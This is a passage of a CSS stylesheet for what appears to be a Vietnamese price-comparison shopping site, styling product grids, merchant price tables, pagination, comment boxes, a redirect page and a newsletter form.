    margin: 0 6px 8px 0;
}
.tags ul li:hover {
    border: solid 1px #0074BD;
}
.tags ul li a {
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.article-in-product {
    clear: both;
    overflow: hidden;
}
.article-related .media-left .img-wrap {
    position: relative;
    width: 120px;
    height: 90px;
	border: 1px solid #ddd;
}
.article-related img{
	max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.article-in-product .article-related {
    width: 450px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 24px;
}
.article-in-product .article-related .media-heading {
    font-size: 14px;
    line-height: 18px;
}
.article-in-product .article-related .media-body {
    font-size: 14px;
}
.article-in-product .article-most-views {
    width: 200px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
}
.article-in-product .article-most-views ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.article-in-product .article-most-views ul li h3 {
    margin: 0;
    line-height: 16px;
    font-size: 24px;
}
.article-in-product .article-most-views ul li h3 a {
    font-size: 14px;
    color: #666;
    text-decoration: none;
	font-weight: normal;
}
.article-in-product .article-most-views ul li h3 a:hover {
    color: #0074BD;
}
.article-in-product .adv {
    width: 220px;
    float: right;
}
.article-in-product .article-related .media-heading a {
    text-decoration: none;
    color: #666;
    font-weight: 400;
    font-size: 16px;
}
.article-in-product .article-related .media-heading a:hover {
    color: #0074BD;
}
.adv{
	position: relative;
}
.popover-localtion:hover {
    cursor: pointer;
}
#content-popover-localtion {
    display: none;
}
.shadow-red-pop {
    box-shadow: rgb(255, 66, 0) 0px 0px 4px!important;
    top: 250px!important;
}
.shadow-red-pop.popover {
    border-top: none;
}
.shadow-red-pop .arrow {
    display: none;
}
.listRegion {
    margin: 0;
    padding: 0;
}
.popover-content h4 {
    margin: 5px 0 10px 15px;
    padding: 0;
}
.list-wrap .list-item {
    clear: both;
}
.list-wrap .list-type-grid .item {
    z-index: 1;
    float: left;
    width: 220px;
    height: 325px;
    margin: 10px 0px 15px 2px;
}
.list-wrap .list-type-grid .item:nth-child(4n+4) {
    margin-right: 0;
}
.list-type-grid .img-wrap {
    text-align: center;
    position: relative;
    width: 100%;
    height: 214px;
    padding: 5px;
}
.list-type-grid .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
    z-index: -1;
}
.list-wrap .list-type-grid .img-wrap button {
    left: 20px;
    bottom: 20px;
    position: absolute;
}
.btn-compare,
.btn-go-store {
    width: 160px;
    height: 37px;
}
.btn-orange,
.btn-compare,
.btn-go-store {
    padding: 0 22px;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.list-wrap .list-type-grid .title {
    height: 38px;
    margin: 5px 5px 0;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
}
.list-wrap .list-type-grid .title a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.list-wrap .list-type-grid .price {
    font-size: 20px;
    color: #d11414;
    line-height: 25px;
    margin: 5px 5px 0;
}
.list-wrap .list-type-grid .quantity {
    font-size: 14px;
    margin: 5px 5px 0;
    border-top: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    overflow: hidden;
}
.list-wrap .list-type-grid p {
    float: left;
    margin: 0;
    padding: 0;
    line-height: 32px;
}
.list-merchant {
    background: #FFF;
    box-shadow: 0 1px 1px 0 rgba(255, 102, 54, .9);
    width: 220px;
    padding: 0 10px 10px;
}
.list-type-grid .list-merchant ul {
    margin: 0;
    padding: 0;
}
.list-wrap .list-type-grid .list-merchant ul li {
    clear: both;
    list-style-type: none;
    overflow: hidden;
    margin-bottom: 5px;
}
.list-wrap .list-type-grid .list-merchant ul li:first-child {
    margin-top: 10px;
}
.list-wrap .list-type-grid .list-merchant ul li:last-child {
    margin-bottom: 0px;
    text-align: center;
}
.list-wrap .list-type-grid .list-merchant ul li .img-merchant-wrap {
    float: left;
    position: relative;
    width: 40%;
    height: 32px;
    margin-bottom: 4px;
    border: solid 1px #e5e5e5;
    background: #FFF;
}
.list-wrap .list-type-grid .list-merchant ul li .price {
    float: right;
    text-align: right;
    font-size: 14px;
    color: #333;
}
.list-wrap .list-type-grid .item:hover {
    box-shadow: 0 0 1px 0 rgba(255, 102, 54, .9);
}
.img-merchant-wrap img {
    text-align: center;
    max-height: 98%;
    max-width: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.list-wrap .list-type-grid .item:hover .btn-compare {
    display: block!important;
}
.list-wrap .list-type-grid .item:hover .list-merchant {
    display: block!important;
    position: absolute;
    z-index: 9999;
}
.btn-orange:hover,
.btn-compare:hover,
.btn-go-store:hover {
    background: #D60C0C!important;
}
.page-detail h1 {
    font-size: 20px;
    color: #333;
    margin: 0;
    padding: 10px 0 8px 0;
    border-bottom: solid 1px #e5e5e5;
    line-height: 26px;
}
.page-detail #left-wrap {
    width: 900px;
    float: left;
    border-right: solid 1px #e5e5e5;
    margin-top: 16px;
}
.page-detail #left-wrap .left-wrap-inner {
    width: 880px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap {
    width: 300px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail {
    width: 45px;
    float: left;
    border: none;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li {
    width: 45px;
    height: 45px;
    list-style-type: none;
    clear: both;
    margin-bottom: 5px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail {
    width: 250px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail {
    width: 220px;
    height: 220px;
    margin: 0 auto;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail img {
    max-width: 100%;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap {
    width: 580px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant {
    box-shadow: none!important;
    width: 100%!important;
    padding: 0!important;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li:first-child {
    border-left: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li {
    width: 190px;
    height: auto;
    float: left;
    border-left: solid 1px #e5e5e5;
    list-style-type: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant {
    margin: 0 0 5px 24px;
    overflow: hidden;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap {
    width: 96px;
    height: 36px;
    position: relative;
    margin-bottom: 5px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant span {
    font-size: 18px;
    color: #de1f1f;
    line-height: 30px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button {
    position: relative;
    text-align: right;
    width: 125px;
    margin: 10px 0 10px 5px;
    padding-right: 10px;
    height: 30px;
    background: #e74c3c;
    border: none;
    font-size: 14px;
    color: #fff;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button:before {
    background: url(../img/icon_trusted.png) no-repeat;
    content: '';
    width: 52px;
    height: 50px;
    position: absolute;
    left: -5px;
    top: -10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-fb-chat {
    float: left;
    background: url(../img/icon-messenger.png) no-repeat top 0 left 0;
    background-size: contain;
    padding-left: 22px;
    font-size: 12px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action {
    padding-top: 0;
    float: right;
    width: 556px;
    clear: both;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite {
    height: 38px;
    border-top: solid 1px #e5e5e5;
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite li {
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 38px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .comment-rate .product-detail-rating {
    float: right;
    margin: 3px 15px 0 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .history-price {
    background: url(../img/icon-history-price.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite a {
    font-size: 14px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information {
    clear: both;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .compare {
    background: url(../img/icon-v-s.jpg) no-repeat center left;
    padding-left: 60px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .rate-detail {
    background: url(../img/icon-rate-detail.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information li {
    margin-top: 10px;
    padding-top: 5px;
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 18px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap {
    padding-top: 25px;
    clear: both;
}
.page-detail .detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.page-detail .detail-caption h2 {
    margin: 0;
    font-size: 19px;
    line-height: 39px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap {
    float: right;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap p {
    float: left;
    font-size: 14px;
    line-height: 40px;
    margin: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap .compare-region-inner {
    float: right;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul {
    float: right;
    margin-right: 10px;
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li {
    list-style-type: none;
    float: left;
    padding: 0 15px;
    background: url(../img/arrow_down.png) center right no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li:last-child {
    background: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.cblue {
    color: #0074BD!important;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table {
    table-layout: fixed;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .line-solid {
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-merchant {
    width: 126px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td {
    padding: 6px 8px;
    line-height: 25px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	-moz-text-overflow:ellipsis;
	text-overflow: ellipsis;
}
.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: middle;
    border-top: 1px solid #ddd;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap {
    width: 110px;
    height: 40px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-rating {
    width: 123px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .rate {
    font-size: 12px;
    color: #999;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    font-size: 12px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3 a,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap span {
    white-space: nowrap;
    font-size: 14px;
    color: #333;
}
.btn-compare-price {
    margin: 10px 0;
    padding: 0 20px;
    height: 35px;
    border-radius: 0;
    font-size: 14px;
    color: #333;
}
.btn-sm {
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 3px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-price {
    width: 130px;
    text-align: center;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .price {
    font-size: 16px;
    color: #de1f1f;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .vat {
    font-size: 12px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-btn-redirect {
    width: 130px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .reputation {
    float: left;
    width: 113px;
    height: 50px;
    background: url(../img/btn-reputation.png) no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td .btn-fb-chat {
    background: url(../img/icon-messenger.png) no-repeat top 0 left 8px;
    background-size: contain;
    float: right;
    padding-left: 38px;
    margin-top: 10px;
    font-size: 11px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
}
.col-product-info h3 {
    margin: 0 0 3px 0;
    padding: 0;
}
.popover-sign-content {
    margin-top: 5px!important;
}
.popover-sign-content>.arrow {
    border-bottom-color: #FFF!important;
}
.popover-sign-content>.arrow:after {
    top: -10px!important;
}
.popover-breadcrumb-content .popover-content ul {
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
	margin: 0;
	border-top: 2px solid #00A7EF;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar {
    width: 6px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px #333;
}
.tendency_box a {
    color: #c9c9c9;
    border: 1px solid #c9c9c9;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 13px;
    line-height: 25px;
}
.newspage .focus {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.pagination{
	margin: 20px 0 0!important;
}
.phantrang .pagination{
	margin: 0 0 10px 0!important;
}
.pagination>.active>a {
    background-color: #0074BD;
    color: #fff;
    cursor: default;
    border-color: transparent;
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #333;
    background-color: #fff;
    border: 1px solid #0074BD;
    margin-left: 8px;
}
.pagination a {
    cursor: pointer;
}
.pagination>li:last-child>a, .pagination>li:last-child>span{
	border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.article-detail {
    clear: both;
}
.article-detail .title {
    font-size: 28px;
    line-height: 35px;
    color: #333;
    margin-top: 0;
}
.article-detail .publishDate {
    font-size: 12px;
    color: #999;
    text-transform: uppercase;
}
.content-detail {
    font-size: 16px!important;
    color: #333;
    padding-bottom: 20px;
}
.comment-wrap {
    clear: both;
    margin-bottom: 10px;
}
.detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.detail-caption h2 {
    margin: 0;
    font-family: Roboto Condensed;
    font-size: 18px;
    line-height: 39px;
    float: left;
}
.comment-wrap textarea {
    width: 100%;
    height: 110px;
    border: 1px solid #e0e4f6;
    border-radius: 3px;
    background: #f4f5fb;
    font-size: 15px;
    color: #9fa4bb;
    transition: all 0.2s;
    display: block;
    padding: 10px 15px 10px 15px;
	margin-bottom: 5px;
}
.tags {
    clear: both;
    overflow: hidden;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 0 0 20px 0;
    padding: 25px 0 0 0;
}
.tags h2 {
    font-family: Roboto Condensed;
    font-size: 20px!important;
    margin: 0 0 10px 0;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 15px 0 20px 0;
    padding: 25px 0 0 0;
}
.tags ul {
    margin: 0;
    padding: 0;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li a {
    font-family: Roboto Condensed;
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.newspage .top-list-item {
    border: none;
    border-top: solid 4px #e8e8e8;
    clear: both;
    overflow: hidden;
}
.newspage .top-list-item .other {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .related {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .other h2 {
    margin: 15px;
    padding: 0;
    font-size: 18px;
}
.newspage .top-list-item ul {
    margin: 0;
    padding: 0;
}
.newspage .top-list-item ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.newspage .top-list-item ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    font-weight: normal;
}
.newspage .top-list-item ul li h3 a {
    line-height: 15px;
    color: #333;
}
.newspage .top-list-item ul li h3 span {
    padding-left: 5px;
    font-size: 14px;
    color: #999;
}
.page-detail #right-wrap {
    width: 254px;
    float: right;
}
.page-detail #right-wrap .ads-right{
	margin-top: 10px;
}
.page-detail .box-right {
    clear: both;
    margin: 16px 0;
}
.page-detail .box-right h2 {
    font-size: 18px;
}
.page-detail .news .img-wrap,
.page-detail .products .img-wrap {
    width: 50px;
    height: 50px;
    position: relative;
}
.page-detail .news .media-body,
.page-detail .products .media-body {
    font-size: 14px;
    font-family: Roboto Condensed;
    color: #333;
}
.page-detail .news .media-body h3 {
    max-height: 55px;
    overflow: hidden;
    margin: 0;
    font-size: 14px;
    line-height: 18px;
}
.page-detail .news .media-body h3 a {
    color: #333;
}
.phantrang {
    text-align: right;
	clear: both;
	display: block;
}
.list-select-item-nonscroll a,
.list-select-item-nonscroll a:hover,
.list-select-item-nonscroll a:focus {
    color: #000!important;
}
.bg-direct {
    background: #f7f7fb;
}
.go-page-wrap {
    width: 640px;
    margin: 50px auto 30px auto;
    max-width: 100%;
}
.go-page-wrap .logo {
    text-align: center;
    margin-bottom: 10px;
}
.go-page-wrap .img-wrap img {
    max-width: 200px;
}
.go-page-wrap .thank-you {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin: 0 0 10px 0;
    padding: 0;
}
.go-page-inner {
    width: 640px;
    background: #fff;
    box-shadow: 10px 10px 40px rgba(204, 204, 204, .9);
    max-width: 100%;
    overflow: hidden;
}
.go-page-inner .caption {
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    color: #666;
    padding-top: 25px;
}
.go-page-inner .img-wrap {
    position: relative;
    width: 100%;
    height: 50px;
    margin: 0 0 15px 0;
    text-align: center;
}
.go-page-inner .title {
    font-size: 18px;
    color: #333;
    text-align: center;
    width: 430px;
    margin: 0 auto;
    padding: 15px;
    line-height: 25px;
    max-width: 100%;
    box-sizing: border-box;
}
.loading {
    text-align: center;
    margin-bottom: 10px;
}
@keyframes flash {
    from {
        background: #00a8f0
    }
    to {
        background: #e0e0e0
    }
}
.dot {
    background: #e0e0e0;
    height: 16px;
    width: 16px;
    border-radius: 12px;
    margin-right: 5px;
    display: inline-block;
    animation-name: flash;
    animation-iteration-count: infinite;
    animation-duration: 2500ms
}
.dot:first-child {
    background: #00a8f0
}
.dot:nth-child(2) {
    animation-delay: 500ms
}
.dot:nth-child(3) {
    animation-delay: 1000ms
}
.dot:nth-child(4) {
    animation-delay: 1500ms
}
.dot:nth-child(5) {
    animation-delay: 2000ms
}
.go-page-inner .time {
    width: 100px;
    margin: 0 auto;
    height: 32px;
    font-size: 14px;
    color: #666;
    border-bottom: solid 1px #b9b9b9;
	text-align: center;
}
.go-page-inner a.button {
    margin: 20px auto;
    border: none;
    background: #00a8f0;
    color: #fff;
    font-size: 16px;
    width: 294px;
    height: 40px;
    display: block;
	text-align: center;
    padding-top: 10px;
}
.media-body a{
	color: #333;
}
.media-body a:hover{
	color: #0074BD;
}
#block_error{
    width: 845px;
    height: 384px;
    border: 1px solid #cccccc;
    margin: 30px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff url(../img/block.gif) no-repeat 0 51px;
}
#block_error div{
    padding: 100px 40px 0 186px;
}
#block_error div h2{
    color: #218bdc;
    font-size: 24px;
    display: block;
    padding: 0 0 14px 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 12px;
    font-weight: normal;
}
.cblack{
	color: #333!important;
}
.mCustomScrollbar{
	height: auto!important;
	max-height: 300px!important;
}
.detail-item{
	padding: 0;
	margin-bottom: 20px;
	font-size: 16px;
}
.user-full-name{
	font-size: 12px;
	margin-bottom: 0;
}
.cmt-word-count{
	font-size: 12px;
}
#comment-form{
	margin-bottom: 10px;
}
#alert-msg{
	display: none;
}
#alert-msg-success{
	display: none;
}
.comment-wrap .sub-comment {
    margin: 0 0 0 50px;
}
.comment-wrap .action {
    margin: 10px 0 8px 0;
    font-size: 12px;
    height: 30px;
    border-bottom: dashed 1px #e4e4e4;
}
.comment-wrap .action ul li {
    list-style-type: none;
    float: left;
    margin-right: 15px;
    padding-left: 25px;
    line-height: 24px;
    color: #333;
    cursor: pointer;
}
.comment-wrap .action ul li:nth-child(1) {
    background: url(icon-comment.png) no-repeat top left;
}
.col-news .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display:none;
}
#footer__segment_newsletter__description {
    float: left !important;
    height: 48px;
    line-height: 24px;
    padding: 0 16px;
}
#frmNewsLetter {
    float: left !important;
    padding: 4px 8px;
    height: 48px;
    line-height: 48px;
    position: relative;
}
#frmNewsLetter > #newsleterInput {
    float: left !important;
    background-color: #F1F1F1 !important;
    color: #999999 !important;
    border-radius: 0;
    border: none;
    width: 310px;
    height: 40px;
    line-height: 40px;
}
#frmNewsLetter .button{
    float: left !important;
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
    border-radius: 0;
    width: 90px;
    height: 40px;
    line-height: 28px;
    font-size: 15px;
	display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	font-weight: normal!important;
    border-color: transparent;
    text-align: center;
}
.newsletter_box{
	padding-top: 15px;
}
.gps_holder{
	width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
	position: absolute;
    top: 10px;
    right: 0px;
}
.gps_ring {
    border: 1px solid #f78b8b;
    -webkit-border-radius: 30px;
    height: 18px;
    width: 18px;
    position: absolute;
    right: -6px;
    top: -6px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite; 
    opacity: 0.0
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}
.article-related .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.article-related .media:last-child{
	padding-bottom: 0px;
    border-bottom: 0px dotted #ddd;
}
.article-related .media .img-wrap{
	
}
.reply-form{
	overflow: hidden;
    margin: 10px 0;
}
.view-more-comt{
	clear: both;
	width: 100%;
	margin: 10px;
    padding: 0;
    text-align: center;
}
.btn-view{
	padding: 6px 22px;
    border-radius: 0;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.btn-view:hover{
	border: 1px solid #fd6531;
	background: #FFF;
	color: #fd6531;
}
.box-show-more-comt{
	clear: both;
	width: 100%;
	margin: 0;
	padding: 0;
}
.qtv {
    background: #f1c40f;
    border-radius: 2px;
    padding: 0 5px;
    margin: 4px 10px 4px 0;
    line-height: normal;
    border: 1px solid #f1c40f;
    font-size: 12px;
    color: #333;
}
.btn-default.dropdown-toggle{
	border-color: transparent!important;
    background: #f4f4f4!important;
	color: #333!important;
}
.search-action label{
	font-weight: normal;
	white-space: nowrap;
	margin: 10px 0 0 0;
}
.search-action .btn-default.dropdown-toggle{
	border-color: #0074BD!important;
    background: transparent!important;
    color: #333!important;
	padding: 5px 10px 0!important;
}
.bootstrap-select.btn-group .dropdown-menu li a{
	overflow: hidden;
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li a:hover span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select.btn-group .dropdown-menu li.selected a span{
	background: transparent!important;
    color: #333!important;
}
.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0px;
}
.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    margin-top: 1px!important;
}
.information h1{
	font-size: 20px;
	color: #0074BD;
}
.information h2{
	font-size: 20px;
	color: #0074BD;
}
.information h3{
	font-size: 20px;
	color: #0074BD;
}
.information h4{
	font-size: 20px;
	color: #0074BD;
}
.information h5{
	font-size: 20px;
	color: #0074BD;
}
.information h6{
	font-size: 20px;
	color: #0074BD;
}
.view-more-comt-store{
	text-align: center;
	margin: 10px 0;
}
.img-shop, .name-shop{
	margin-bottom: 10px;
}
.img-shop img{
	max-width: 100%;
}
.best-price .panel-body{
	height: 400px;
	overflow: hidden;
}
.best-price .slick-initialized{
	padding-left: 25px!important;
}
/* bootstrap hack: fix content width inside hidden tabs */
.tab-content > .tab-pane, .pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */ 
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active, .pill-content > .active {
    height: auto;      /* let the content decide it  */
} /* bootstrap hack end */
.slick-prev{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: 0;
}
.slick-prev:before{
	content: " ";
}
.slick-next{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: -22px;
}
.slick-next:before{
	content: " ";
}
.modal{
	top: 20%;
}
.modal-title{
	color: #333;
}
.modal-body{
	color: #333;
}
/* new alobuy */
div.certification {
    clear: both;
    width: 1170px;
    margin: auto;
	padding: 0;
}
div.certification div.item {
    clear: both;
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}
div.certification div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
div.certification p.title {
    clear: both;
    font-size: 20px;
    padding: 2px 0 5px;
    overflow: hidden;
    text-transform: uppercase;
	margin-bottom: 5px;
}
div.certification ul {
    width: 100%;
    display: block;
	padding: 0;
	margin: 0;
}
div.certification ul li {
    float: left;
    width: 216px;
